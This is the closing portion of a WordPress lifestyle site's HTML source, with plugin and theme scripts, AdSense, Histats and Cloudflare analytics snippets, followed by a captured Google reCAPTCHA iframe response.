var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"443e3b4f2b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"443e3b4f2b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"443e3b4f2b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"443e3b4f2b","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0hdCio5GumVJJ39gA3KIQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766602712831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>